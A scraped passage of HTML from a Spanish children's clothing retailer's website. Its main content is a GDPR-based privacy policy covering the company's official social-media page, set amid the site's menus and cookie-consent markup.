                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/13-tops-sujetadores" class="text-reset" >Tops - Sujetadores</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/14-camisetas" class="text-reset" >Camisetas Niña</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/42-pijamas" class="text-reset" >Pijamas Niña</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/49-conjunto-de-ropa-interior" class="text-reset" >Conjunto de Ropa Interior</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-2  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://diacar.com/es/3-nino"  >
																						
											
											<span class="js-mobile-menu__tab-title">Niño</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/9-boxers" class="text-reset" >Bóxers</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/11-slips" class="text-reset" >Slips</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/10-camisetas" class="text-reset" >Camisetas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/38-pijamas-nino" class="text-reset" >Pijamas Niño</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
																						
											
											<span class="js-mobile-menu__tab-title">Sobre nosotros</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/content/9-nuestra-empresa" class="text-reset" >Nuestra empresa</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="/contacto-diacar" class="text-reset" >Contacto</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://diacar.com/es/7-comunion"  >
																						
											
											<span class="js-mobile-menu__tab-title">Comunión</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/47-comunion-nino" class="text-reset" >Comunión Niño</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/48-comunion-nina" class="text-reset" >Comunión Niña</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  target="_blank" rel="noopener noreferrer" >
																						
											
											<span class="js-mobile-menu__tab-title">Nuestras marcas</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                                            <a href="https://guasch.es">                            <img src="/img/cms/guasch.svg" loading="lazy" class="img-fluid mobile-menu__banner-image"
                                                                     width="0"                                      height="0"  
                                 />
                                                                </a>                                                            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                                                            <a href="https://redpointbeachwear.com">                            <img src="/img/cms/redpoint.svg" loading="lazy" class="img-fluid mobile-menu__banner-image"
                                                                     width="0"                                      height="0"  
                                 />
                                                                </a>                                                            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                   
                <li class="my-3">
                    <a href="https://diacar.com/gb/4-girl" rel="alternate" class="text-reset"
                        hreflang="gb">
                            English GB
                    </a>
                </li>
                                    </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://diacar.com/es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            
  <a href="https://diacar.com/es/">
    <img class="logo img-fluid"
         src="https://diacar.com/img/logo-1763921735.jpg"
                  alt="Diacar"
         width="600"
         height="117"
    >
  </a>

        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://diacar.com/es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://diacar.com/es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://diacar.com/es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Política de privacidad en redes sociales</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        

  <section id="main">

    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
  Política de privacidad en redes sociales
</span></h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-11">

    
      
    		<style class="elementor-frontend-stylesheet"></style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-n87f980 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-uq3zx2r elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-zp5slni elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><div class="page" title="Page 1"><div class="layoutArea"><div class="column"><h1><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">1. Información sobre el responsable del tratamiento de los datos alojados en la página oficial de GUASCH HERMANOS, S.L., en la red social </span></h1><p><span style="font-size: 9pt; font-family: Helvetica;">De conformidad al deber de información establecido en el Reglamento (UE) 2016/679 de 27 de abril (GDPR) </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">GUASCH HERMANOS, S.L., </span><span style="font-size: 9pt; font-family: Helvetica;">en adelante El Responsable desea poner en conocimiento de los usuarios de esta red social la política respecto del tratamiento y protección de los datos de carácter personal de aquellas personas que voluntariamente acceden y utilizan la página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">en la misma. El acceso y uso por el usuario de esta página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">supone que acepta expresamente esta política de privacidad y que presta su consentimiento para el tratamiento de sus datos personales según lo previsto en la misma. </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;"><br />2. Datos de menores de edad o incapaces </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">El acceso y registro en esta red social está prohibido a los menores de catorce (14) años, de forma que igualmente queda prohibido el acceso y uso de los menores de catorce (14 años) a la página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">en la misma. Por su parte, si el usuario es incapaz, </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">advierte que será necesaria la asistencia consentida del titular de la patria potestad o tutela del usuario o su representante legal para el acceso y uso de esta página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE,</span><span style="font-size: 9pt; font-family: Helvetica;">. </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">quedará expresamente exonerada de cualquier responsabilidad que pudiera derivarse del uso de su página oficial por menores e incapaces siendo dicha responsabilidad de sus representantes legales en cada caso. </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;"><br />3. Identificación de la razón social del responsable del fichero </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">El usuario queda informado de que </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">con domicilio social en </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">Ctra. de Caldes, S/N - KM 0.2 LLAGOSTERA 17240 (GIRONA)</span><span style="font-size: 9pt; font-family: Helvetica;">, ostenta la condición de responsable de los ficheros y tratamientos a través de los que se recogen y almacenan los datos personales del usuario como consecuencia del registro y uso de la página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">en esta red social, sin perjuicio de los tratamientos de los que es responsable la entidad titular de la red social en la que se encuentra nuestra página oficial. </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;"><br />4. Finalidades a que se destinan los datos de carácter personal, información y consentimiento </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">Los datos personales proporcionados voluntariamente por el usuario a </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">a través de su página oficial formarán parte de un tratamiento de datos responsabilidad de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">con la finalidad de ofrecerle información de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">por e-mail, fax, SMS, MMS, comunidades sociales o cualesquier otro medio electrónico o físico, presente o futuro, que posibilite realizar comunicación comerciales, envío de newsletter a aquellos usuarios que se suscriban, intercambiar información con </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">y otros usuarios y establecer comunicación con terceros. </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">Desde el momento en que el usuario utiliza la presente página oficial presta su consentimiento libre, inequívoco, específico, informado y expreso para el tratamiento de sus datos personales por </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">para la correcta prestación de dichos servicios de acuerdo con lo establecido en la presente política. </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">El usuario es libre de utilizar la página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">en esta red social, por lo que en caso en que el usuario no esté de acuerdo con el tratamiento de sus datos con dichos fines, no deberá utilizarla ni proporcionar sus datos personales. <br /><br />A través de esta página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">el usuario puede compartir textos, fotos, vídeos y otro tipo de información y/o contenidos que estarán sujetos tanto a la presente política como a las Normas y Condiciones de la Plataforma. El usuario será responsable de que todos los contenidos que publique respeten la legislación vigente, la presente política y las Normas de la Plataforma. </span></p><div class="page" title="Page 2"><div class="layoutArea"><div class="column"><p><span style="font-size: 9pt; font-family: Helvetica;">El usuario únicamente podrá publicar en esta página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">datos personales, fotografías e informaciones u otros contenidos cuya titularidad y propiedad le pertenezcan o respecto de las cuales ostente la autorización de terceros. </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">tendrá derecho a eliminar de la presente página oficial –de forma unilateral y sin previa comunicación ni autorización del usuario- cualesquiera contenidos publicados por el usuario cuando el usuario infrinja o vulnere la legislación vigente, las normas establecidas en la presente política y las Normas de la Plataforma.</span></p><div class="page" title="Page 2"><div class="layoutArea"><div class="column"><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;"><br />5. Identificación de los destinatarios respecto de los que EL RESPONSABLE, tenga previsto la realización de cesiones o comunicaciones de datos </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">Se advierte al usuario que toda la información y contenidos que publique en la página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">en la red social podrá ser conocida por los restantes usuarios de la página oficial y de la plataforma de red social. En consecuencia, toda la información y contenidos publicados por el usuario en la página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">en esta red social será objeto de comunicación de al resto de los usuarios por la propia naturaleza del servicio. </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">únicamente tiene prevista la realización de cesiones o comunicaciones de datos que en razón de la normativa vigente deba realizar a jueces, tribunales, administraciones públicas y autoridades competentes de carácter administrativo. </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;"><br />6. Otros terceros prestadores de servicios </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">advierte al usuario de que esta entidad sólo es responsable y garantiza la confidencialidad, seguridad y tratamiento de los datos conforme a la presente política, respecto de los datos de carácter personal que recoja del usuario a través de la presente página oficial en esta red social, no teniendo ningún tipo de responsabilidad respecto de los tratamientos y posteriores utilizaciones de los datos personales que pudieran efectuarse tanto por el titular de la red social </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">como por terceros prestadores de servicios de la sociedad de la información que pudiesen acceder a tales datos en razón de la prestación de sus servicios o ejercicio de su actividad, terceros que establezcan hiperenlaces a la red social, ni de aquellos responsables a quienes a través de hiperenlaces </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">remite a los usuarios adheridos a la presente página oficial. </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;"><br />7. Calidad de los datos </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">advierte al usuario de que, salvo la existencia de una representación legalmente constituida, ningún usuario puede utilizar la identidad de otra persona y comunicar sus datos personales, por lo que el usuario en todo momento deberá tener en cuenta que solo puede proporcionar datos personales correspondientes a su propia identidad y que sean adecuados, pertinentes, actuales, exactos y verdaderos. En cualquier caso, el usuario deberá respetar la privacidad de terceros, sean éstos usuarios o no de la red social o de la página oficial de </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">en la misma. </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;"><br />8</span><span style="font-size: 9pt; font-family: Helvetica;">. </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">Derechos que asisten al Interesado: </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">Derecho a retirar el consentimiento en cualquier momento. </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">Derecho de acceso, rectificación, portabilidad y supresión de sus datos y a la limitación u oposición a su tratamiento. </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">Derecho a presentar una reclamación ante la Autoridad de control (www.aepd.es.) si considera que el tratamiento no se ajusta a la normativa vigente. </span></p><div class="page" title="Page 2"><div class="layoutArea"><div class="column"><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;"><br />9. Otra información de interés </span></p><div class="page" title="Page 3"><div class="layoutArea"><div class="column"><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">podrá modificar y/o sustituir en cualquier momento la presente política que, según los casos, sustituirá, completará y/o modificará la actualmente publicada aquí recogida. Por ello el usuario deberá acceder periódicamente a las mismas con el fin de mantenerse actualizado. </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">El usuario puede contactar con </span><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">EL RESPONSABLE, </span><span style="font-size: 9pt; font-family: Helvetica;">mediante el servicio de mensajería interna de la red social o a través de las siguientes direcciones y datos de contacto: </span></p><p><span style="font-size: 9pt; font-family: Helvetica; font-weight: bold;">GUASCH HERMANOS, S.L. </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">Ctra. de Caldes, S/N - KM 0.2 LLAGOSTERA 17240 (GIRONA) webcontact@diacar.com </span></p><p><span style="font-size: 9pt; font-family: Helvetica;">Asimismo el usuario puede consultar las normas y políticas publicadas por el titular de la red social para el uso de la misma. </span></p></div></div></div></div></div></div></div></div></div></div></div></div><p></p></div></div></div><p></p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		


    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Links de interés</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://diacar.com/es/content/12-preguntas-frecuentes"
                                        title=""                                                                        >
                                    Preguntas Frecuentes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://diacar.com/es/content/9-nuestra-empresa"
                                        title=""                                                                        >
                                    Nuestra empresa
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://diacar.com/es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://diacar.com/es/content/3-condiciones-generales-de-compra"
                                        title="Condiciones generales de compra"                                                                        >
                                    Condiciones generales de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://diacar.com/es/content/1-politica-de-privacidad"
                                        title="Nuestra política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://diacar.com/es/content/8-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://diacar.com/es/content/11-politica-de-privacidad-en-redes-sociales"
                                        title=""                                                                        >
                                    Política de privacidad en redes sociales
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacte con nosotros</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>DIACAR</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Carretera de Caldes, Kmt 0,2<br />
17240 - Llagostera </div>
            </div>
                                                    <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:webcontact@diacar.com">webcontact@diacar.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>



<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://diacar.com/es/content/8-politica-de-cookies">Más información</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <h2 class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </h2>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="false"
                                                                        data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>diacar.com</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador.</td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
